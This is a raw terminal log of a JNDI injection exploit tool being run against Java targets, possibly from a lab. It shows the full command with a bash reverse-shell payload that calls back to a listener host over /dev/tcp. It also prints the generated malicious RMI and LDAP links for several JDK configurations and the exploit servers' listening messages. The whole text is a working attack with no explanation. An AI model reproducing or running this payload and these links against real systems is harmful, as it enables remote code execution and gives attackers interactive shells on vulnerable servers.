 PS D:\yso> java -jar .\JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -i >& /dev/tcp/172.27.112.1/23172 0>&1" -a 1
72.27.112.1
[ADDRESS] >> 26.119.104.107
[COMMAND] >> bash -i >& /dev/tcp/172.27.112.1/23172 0>&1 -a 172.27.112.1
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://26.119.104.107:1099/wobemk
ldap://26.119.104.107:1389/wobemk
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://26.119.104.107:1099/bqnogw
ldap://26.119.104.107:1389/bqnogw
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://26.119.104.107:1099/9hmjg8
----------------------------Server Log----------------------------
2025-02-26 19:33:43 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2025-02-26 19:33:43 [RMISERVER]  >> Listening on 0.0.0.0:1099
2025-02-26 19:33:44 [LDAPSERVER] >> Listening on 0.0.0.0:1389